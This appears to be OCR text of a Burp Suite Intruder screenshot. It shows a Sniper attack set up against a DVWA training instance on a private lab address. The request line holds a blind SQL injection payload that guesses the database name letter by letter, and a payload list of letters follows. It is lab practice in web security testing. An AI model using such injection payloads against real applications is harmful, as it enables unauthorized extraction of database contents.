 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://192.168.1.38 Update Host header to match target
Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database%28%29+like+%27dvw§a§%25&Submit=Submit HTTP/1.1
2 Host: 192.168.1.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database()+like+%27a%25&Submit=Submit
9 Cookie: security=low; PHPSESSID=55k7mrq8rdmm8kqhr52u9qn982; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 1 highlight 1 payload position Length: 716
Payloads
Remove
Clear
Deduplicate
t
u
v
w
x
y
z
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 146.9MB
Right Ctrl